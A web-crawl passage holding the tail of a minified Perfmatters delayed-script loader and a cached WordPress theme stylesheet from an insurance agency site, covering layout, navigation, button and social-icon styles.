n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.getstrategicins.com/wp-content/cache/perfmatters/www.getstrategicins.com/css/category.used.css?ver=1765485750
body_size: 4906
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:.67em 0;}img{border:0;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}*,input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;}.header-right:before,.archive-pagination:before,.clearfix:before,.entry:before,.entry-pagination:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table;}.header-right:after,.archive-pagination:after,.clearfix:after,.entry:after,.entry-pagination:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table;}body{background-color:#eef2f5;color:#333;font-family:"Lato",sans-serif;font-size:16px;font-weight:400;line-height:1.625;}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;}input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:none;}::-moz-selection{background-color:#333;color:#fff;}::selection{background-color:#333;color:#fff;}a{color:#067ccc;text-decoration:none;}a img{margin-bottom:-4px;}a:hover{color:#666;}p{margin:0 0 24px;padding:0;}ol,ul{margin:0;padding:0;}blockquote{color:#777;letter-spacing:1px;padding-left:10px;margin:40px 20px;border-left:5px solid #eef2f5;}.screen-reader-text{clip:rect(0,0,0,0);height:0;position:absolute;width:0;}h1,h2,h3,h4,h5,h6{color:#333;font-weight:700;line-height:1.2;margin:0 0 16px;}@media all and (max-width: 520px){h1,h2,h3,h4,h5,h6{hyphens:auto;word-wrap:break-word;}}h1{font-size:36px;}h2{font-size:30px;}h4{font-size:20px;}img,video,.wp-caption{max-width:100%;}img{height:auto;width:auto;}input,select,textarea{background-color:#fff;border:1px solid #ddd;border-radius:3px;color:#555;font-size:14px;font-weight:300;padding:16px;width:100%;}input:focus,textarea:focus{border:1px solid #999;outline:none;}.search-form input:focus::-webkit-input-placeholder{color:white;}.search-form input:focus:-moz-input-placeholder{color:white;}.search-form input:focus::-moz-input-placeholder{color:white;}.search-form input:focus:-ms-input-placeholder{color:white;}::-moz-placeholder{color:#999;opacity:1;}::-webkit-input-placeholder{color:#999;}input[type="checkbox"],input[type="radio"]{width:20px;margin:0 0 3px 3px;vertical-align:middle;box-sizing:border-box;}input[type="checkbox"]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox;}input[type="radio"]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio;}button,input[type="button"],input[type="reset"],input[type="submit"],.button,.entry-content .button{background-color:transparent;border:3px solid #14172b;border-radius:0;box-shadow:none;color:#14172b;cursor:pointer;font-weight:600;font-style:italic;padding:10px 26px;text-align:center;text-transform:uppercase;width:auto;}button:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.button:hover,.entry-content .button:hover{background-color:#14172b;color:#fff;}.entry-content .button:hover{color:#fff;}.button{display:inline-block;}.button.white{background-color:#fff;border-color:#fff;color:#14172b;}.button.white:hover{background-color:#14172b;border-color:#14172b;color:#fff;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none;}.site-inner,.wrap{max-width:1160px;}.full-width-content .site-inner,.home-cta .wrap,.home .section .wrap,.title-section .wrap,.footer-cta .wrap{max-width:960px;}.site-inner{clear:both;margin:40px auto;overflow:hidden;}.wrap{margin:0 auto;}.content{float:right;width:760px;background-color:#fff;}.content-sidebar .content{float:left;}.sidebar-primary{float:right;width:360px;}.search-form input[type="submit"]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px;}.alignleft{float:left;text-align:left;}.alignleft img,img.alignleft,.wp-caption.alignleft{margin:0 24px 24px 0;}.title-section{background-attachment:scroll;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;}.title-section .wrap{padding:110px 15px;}.title-section .entry-title,.title-section .archive-title{color:#fff;margin:0;text-align:center;text-transform:uppercase;text-shadow:0 0 3px #555;}.entry-title{font-size:36px;line-height:1;}.entry-title a,.sidebar .widget-title a{color:#333;}.entry-title a:hover{color:#666;}.widget-title{font-size:16px;margin-bottom:24px;text-transform:uppercase;}.sidebar .widget-title a{border:none;}.site-header{background-color:#fff;box-shadow:0 0px 5px rgba(0,0,0,.25);position:relative;width:100%;z-index:500;}.site-header .wrap{padding:10px 0;}.title-area{float:left;}.site-logo-link{display:block;}.site-logo{margin:0;display:inline-block;}.header-right{float:right;margin-top:20px;}.header-right span{vertical-align:middle;}.header-right .contact-icon,.header-right .contact-content,.header-right .contact-button{display:inline-block;margin:0 8px;vertical-align:top;}.header-right .contact-icon,.header-right .contact-button{margin-top:3px;}.header-right .contact-icon img{max-height:50px;overflow:hidden;}.header-right .contact-content{text-align:left;overflow:hidden;line-height:1.2;}.header-right .contact-one,.header-right .contact-two{display:block;font-size:22px;font-weight:600;}.header-right .contact-one{font-size:26px;}.header-right .contact-two{font-size:18px;}.header-right a{color:#333;}.header-right .button{background-color:#30a4e5;border:none;border-bottom:4px solid rgba(0,0,0,.2);border-radius:2px;color:#fff;padding:10px 26px 8px;}.header-right .button:hover{background-color:#198ac9;}.genesis-nav-menu{clear:both;line-height:1.5;width:100%;}.genesis-nav-menu .menu-item{display:inline-block;text-align:left;}.genesis-nav-menu a{position:relative;display:block;color:#e4e4e4;padding:14px 26px;}.genesis-nav-menu .menu-item-has-children > a:after{content:"";font-family:FontAwesome;font-size:10px;vertical-align:middle;padding-left:6px;-webkit-font-smoothing:antialiased;}.genesis-nav-menu .sub-menu{left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:240px;z-index:599;}.genesis-nav-menu .sub-menu a{background-color:#111;border:1px solid #222;border-top:none;font-size:14px;letter-spacing:1px;padding:12px 18px;position:relative;width:240px;}.genesis-nav-menu .sub-menu a:hover{background:#222;color:#fff;}.genesis-nav-menu .sub-menu .sub-menu{margin:-46px 0 0 239px;}.genesis-nav-menu .menu-item:hover{position:static;}.genesis-nav-menu .menu-item:hover > .sub-menu{left:auto;opacity:1;}.home .nav-primary .current-menu-item > a,.menu-toggle.primary-toggle,.nav-primary{border-radius:0;}.nav-primary,.nav-secondary{background-color:#eef2f5;position:relative;}.nav-primary{text-align:right;z-index:600;}.nav-primary a,.nav-primary button,.nav-secondary a,.nav-secondary button{color:#333;font-size:14px;letter-spacing:1px;font-weight:400;font-style:normal;line-height:1.5;text-transform:uppercase;border:0;border-radius:0;}.nav-primary a,.nav-primary button{padding:10px 14px;}.nav-primary a:hover,.nav-primary button:hover,.nav-primary .current-menu-item > a,.nav-primary .sub-menu .current-menu-item > a:hover,.nav-secondary a:hover,.nav-secondary button:hover,.nav-secondary .current-menu-item > a,.nav-secondary .sub-menu .current-menu-item > a:hover{background-color:#fff;}.nav-primary .fa,.nav-secondary .fa{margin-right:4px;}.nav-primary .sub-menu a,.nav-secondary .sub-menu a{background-color:#eef2f5;color:#333;border:0;border:1px solid #eef2f5;}.nav-primary .sub-menu a:hover,.nav-primary .sub-menu .current-menu-item > a,.nav-primary .sub-menu .current-menu-item > a:hover,.nav-secondary .sub-menu a:hover,.nav-secondary .sub-menu .current-menu-item > a,.nav-secondary .sub-menu .current-menu-item > a:hover{background-color:#fff;color:#333;}.entry,.after-entry.widget-area{margin-bottom:40px;padding:40px 30px 30px;}.archive .entry,.blog .entry{padding:60px;margin-bottom:0;}.blog .entry-content,.archive .entry-content{overflow:hidden;}.entry-content a{color:#067ccc;}.entry-content a:hover{color:#333;}.entry-content ol,.entry-content p,.entry-content ul,.quote-caption{margin-bottom:26px;}.entry-content ol,.entry-content ul{margin-left:40px;}.entry-content ul li{list-style-type:disc;}.entry-content ol ol,.entry-content ul ul{margin-bottom:0;}.entry-content .search-form{width:50%;}.blog .post-image,.archive .post-image{border-radius:50%;}.entry-meta{color:#555;font-size:14px;}.entry-header .entry-meta a{color:#555;}.entry-header .entry-meta a:hover{color:#222;}.entry-header .entry-meta{margin-bottom:24px;}.sidebar{color:#686868;}.sidebar p:last-child{margin-bottom:0;}.sidebar li{list-style-type:none;margin-bottom:6px;word-wrap:break-word;}.sidebar ul > li:last-child{margin-bottom:0;}.sidebar .widget{background-color:#fff;margin-bottom:40px;padding:40px;}.footer-cta{background-color:#f79d2f;}.footer-cta .wrap{position:relative;font-weight:600;text-align:center;padding:50px 30px;}.footer-widgets{clear:both;background-color:#193a4b;color:#fff;font-size:0;padding:40px 16px 20px;}.footer-widgets:after{content:"";display:inline-block;width:100%;}.footer-widgets .widget-area{display:inline-block;width:33%;font-size:18px;vertical-align:top;margin-bottom:2%;padding:2%;}.footer-widgets .widget{margin-bottom:30px;}.footer-widgets a{color:#fff;}.footer-widgets a:hover{color:#ddd;}.footer-widgets .widget-title{color:#fff;margin-bottom:16px;}.footer-widgets li{list-style-type:none;margin-bottom:6px;word-wrap:break-word;}.footer-widgets .search-form input:focus{border:1px solid #ddd;}.site-footer{background-color:#132b38;color:#999;font-size:14px;padding:40px 16px;text-align:center;}.site-footer p{color:#999;margin-bottom:0;}.site-footer a{color:#ddd;}.site-footer a:hover{color:#fff;}.footer-widgets .simple-social-icons ul li{margin:0 12px 12px 0 !important;}.simple-social-icons li.social-facebook a{background-color:#3b5998 !important;color:#fff !important;}.simple-social-icons li.social-facebook a:hover{background-color:#3b5998 !important;}.simple-social-icons li.social-instagram a{background-color:#517fa4 !important;color:#fff !important;}.simple-social-icons li.social-instagram a:hover{background-color:#517fa4 !important;}.simple-social-icons li.social-linkedin a{background-color:#007bb6 !important;color:#fff !important;}.simple-social-icons li.social-linkedin a:hover{background-color:#007bb6 !important;}.simple-social-icons li.social-twitter a{background-color:#00aced !important;color:#fff !important;}.simple-social-icons li.social-twitter a:hover{background-color:#00aced !important;}@media only screen and (max-width: 1159px){.site-inner,.wrap{max-width:960px;}.content{width:620px;}.sidebar-primary{width:300px;}}@media all and (max-width: 1000px){.title-area{width:200px;}.header-right .button{display:none;}}@media only screen and (max-width: 1023px){.content,.sidebar-primary,.site-inner,.wrap{width:100%;}.nav-primary{text-align:center;}.site-header .wrap{padding:10px;}.header-right{width:100%;}.title-area{margin:0;}.header-right{clear:both;text-align:center;margin:10px 0 0;}.no-js nav{display:block;}.sidebar-primary{margin-top:30px;padding-left:5%;padding-right:5%;}.sidebar .widget{padding:30px;}.genesis-nav-menu li,.site-header ul.genesis-nav-menu,.site-header .search-form{float:none;}.site-header .search-form{margin:16px auto;}.site-footer{padding:24px 0;}}@media only screen and (max-width: 768px){.entry .entry-header{text-align:center;}.post-image.alignleft{float:none;display:block;margin:0 auto 20px;}.footer-widgets .widget-area{width:100%;}}@media only screen and (max-width: 500px){.header-right .contact-icon{display:none;}.header-right .contact-button{display:block;margin-top:10px;}}@keyframes components-animate__appear-animation{0%{transform:translateY(-2em) scaleY(0) scaleX(0);}to{transform:translateY(0) scaleY(1) scaleX(1);}}@keyframes components-animate__slide-in-animation{to{transform:translateX(0);}}@keyframes components-animate__loading{0%{opacity:.5;}50%{opacity:1;}to{opacity:.5;}}.components-button:hover:not(:disabled,[aria-disabled=true]),.components-button[aria-expanded=true]{color:var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9));}.components-button.is-secondary:hover:not(:disabled,[aria-disabled=true],.is-pressed){background:color-mix(in srgb,var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9)) 4%,rgba(0,0,0,0));box-shadow:inset 0 0 0 1px var(--wp-components-color-accent-darker-20,var(--wp-admin-theme-color-darker-20,#183ad6));color:var(--wp-components-color-accent-darker-20,var(--wp-admin-theme-color-darker-20,#183ad6));}.components-button.is-tertiary:hover:not(:disabled,[aria-disabled=true],.is-pressed){background:color-mix(in srgb,var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9)) 4%,rgba(0,0,0,0));color:var(--wp-components-color-accent-darker-20,var(--wp-admin-theme-color-darker-20,#183ad6));}.components-button.is-tertiary:active:not(:disabled,[aria-disabled=true]){background:color-mix(in srgb,var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9)) 8%,rgba(0,0,0,0));}.components-button.is-destructive:not(.is-primary):not(.is-secondary):not(.is-tertiary):not(.is-link):hover:not(:disabled,[aria-disabled=true]){color:#710d0d;}.components-button.is-destructive:not(.is-primary):not(.is-secondary):not(.is-tertiary):not(.is-link):active:not(:disabled,[aria-disabled=true]){background:#ccc;}.components-button.is-destructive.is-secondary:hover:not(:disabled,[aria-disabled=true]),.components-button.is-destructive.is-tertiary:hover:not(:disabled,[aria-disabled=true]){background:rgba(204,24,24,.04);}.components-button.is-destructive.is-secondary:active:not(:disabled,[aria-disabled=true]),.components-button.is-destructive.is-tertiary:active:not(:disabled,[aria-disabled=true]){background:rgba(204,24,24,.08);}.components-button:not(:disabled,[aria-disabled=true]):active{color:var(--wp-components-color-foreground,#1e1e1e);}.components-button.is-pressed:hover:not(:disabled,[aria-disabled=true]),.components-button.is-pressed:not(:disabled,[aria-disabled=true]){background:var(--wp-components-color-foreground,#1e1e1e);}@keyframes components-button__busy-animation{0%{background-position:200px 0;}}@keyframes slide-in-left{0%{transform:translateX(-100%);}to{transform:translateX(0);}}@keyframes slide-in-right{0%{transform:translateX(100%);}to{transform:translateX(0);}}@keyframes slide-out-left{0%{transform:translateX(0);}to{transform:translateX(-100%);}}@keyframes slide-out-right{0%{transform:translateX(0);}to{transform:translateX(100%);}}@keyframes fade-in{0%{opacity:0;}to{opacity:1;}}@keyframes fade-out{0%{opacity:1;}to{opacity:0;}}.components-form-toggle input.components-form-toggle__input[type=checkbox]:not(:disabled,[aria-disabled=true]){cursor:pointer;}[role=region]{position:relative;}@keyframes __wp-base-styles-fade-in{0%{opacity:0;}to{opacity:1;}}@keyframes __wp-base-styles-fade-out{0%{opacity:1;}to{opacity:0;}}@keyframes components-modal__appear-animation{0%{opacity:0;transform:scale(.9);}to{opacity:1;transform:scale(1);}}@keyframes components-modal__disappear-animation{0%{opacity:1;transform:scale(1);}to{opacity:0;transform:scale(.9);}}@keyframes components-resizable-box__top-bottom-animation{0%{opacity:0;transform:scaleX(0);}to{opacity:1;transform:scaleX(1);}}@keyframes components-resizable-box__left-right-animation{0%{opacity:0;transform:scaleY(0);}to{opacity:1;transform:scaleY(1);}}@keyframes components-button__appear-animation{0%{transform:scaleY(0);}to{transform:scaleY(1);}}.components-validated-control :is(textarea,input[type=text]):user-invalid{--wp-admin-theme-color:#cc1818;--wp-components-color-accent:#cc1818;border-color:#cc1818;}@keyframes components-validated-control__indicator-jump{0%{opacity:0;transform:translateY(-4px);}to{opacity:1;transform:translateY(0);}}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33.0384615385,68.7307692308,230.4615384615;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:23.6923076923,58.1538461538,214.3076923077;--wp-admin-border-width-focus:2px;}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px;}}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px;}}@keyframes hide-during-dragging{to{position:fixed;transform:translate(9999px,9999px);}}.components-button.block-editor-block-types-list__item:not(:disabled,[aria-disabled=true]):hover svg{color:var(--wp-admin-theme-color) !important;}.components-button.block-editor-block-types-list__item:not(:disabled,[aria-disabled=true]):hover:after{background:var(--wp-admin-theme-color);border-radius:2px;bottom:0;content:"";left:0;opacity:.04;pointer-events:none;position:absolute;right:0;top:0;}@keyframes loadingpulse{0%{opacity:1;}50%{opacity:0;}to{opacity:1;}}@keyframes __wp-base-styles-fade-in{0%{opacity:0;}to{opacity:1;}}:where(.wp-block-popup-maker-cta-button__link){border-radius:9999px;box-shadow:none;padding:1rem 2.25rem;text-decoration:none;}:root :where(.wp-block-popup-maker-cta-button){font-family:inherit;font-size:var(--wp--preset--font-size--medium);font-style:normal;line-height:inherit;}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link){border:1px solid;padding:calc(1rem - 1px) calc(2.25rem - 1px);}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-popup-maker-cta-button .wp-block-popup-maker-cta-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link:not(.has-background)){background-color:rgba(0,0,0,0);background-image:none;}:root :where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link.wp-block-popup-maker-cta-button__link:not(.has-background):hover){background-color:color-mix(in srgb,var(--wp--preset--color--contrast) 5%,rgba(0,0,0,0));}@supports not (background-color:color-mix(in srgb,red 50%,blue)){:where(.wp-block-popup-maker-cta-button.is-style-outline>.wp-block-popup-maker-cta-button__link.wp-block-popup-maker-cta-button__link:not(.has-background):hover){filter:brightness(1.05);}}.simple-social-icons svg[class^="social-"],.simple-social-icons svg[class*=" social-"]{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor;}.simple-social-icons{overflow:hidden;}.simple-social-icons ul{margin:0;padding:0;}.simple-social-icons ul li{background:none !important;border:none !important;float:left;list-style-type:none !important;margin:0 6px 12px !important;padding:0 !important;}.simple-social-icons ul li a{border:none !important;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;font-style:normal !important;font-variant:normal !important;font-weight:normal !important;height:1em;line-height:1em;text-align:center;text-decoration:none !important;text-transform:none !important;width:1em;}.simple-social-icons .screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.bp-contact-card{font-style:normal;}.bp-contact-card>div{margin:1em 0;}.bp-name{font-weight:bold;}.bp-map{height:20em;color:#333;font-weight:400;}.bp-map a{color:#3a84df;}.bp-map a:hover{text-decoration:underline;}.bp-map p{margin:4px;line-height:16px;font-weight:400;}.bp-map img{max-width:none;}.bp-directions:before,.bp-phone:before,.bp-cell-phone:before,.bp-whatsapp:before,.bp-fax:before,.bp-contact:before,.bp-ordering-link:before,.bp-booking:before,.bp-opening-hours-brief:before,.bp-opening-hours .bp-title:before{display:inline-block;width:1.5em;height:1em;font-size:1.5em;line-height:1;font-family:dashicons;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;-webkit-transition:color .1s ease-in 0;transition:color .1s ease-in 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.bp-directions:before{content:"";}.bp-phone:before{content:"";}.bp-contact:before{content:"";}.bp-opening-hours-brief:before,.bp-opening-hours .bp-title:before{content:"";}